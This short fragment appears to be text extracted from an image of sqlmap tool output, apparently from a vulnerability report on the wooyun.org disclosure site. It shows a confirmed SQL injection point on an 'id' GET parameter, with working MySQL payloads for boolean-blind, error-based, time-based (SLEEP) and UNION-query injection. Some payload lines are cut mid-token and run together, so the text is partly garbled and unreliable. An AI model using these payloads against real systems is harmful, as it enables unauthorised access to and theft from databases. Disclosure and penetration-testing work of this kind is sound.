 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=0000000134 AND 1835=1835
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=0000000134 AND (SELECT 1216 FROM(SELECT COUNT(*),CONCAT(0x7171627871
CT (ELT(1216=1216,1))),0x7162706b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARA
ETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=0000000134 AND (SELECT * FROM (SELECT(SLEEP(5)))RzYh)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-7761 UNION ALL SELECT NULL,CONCAT(0x7171627871,0x557545494b5a485474
162706b71),NULL--
www.wooyun.org
---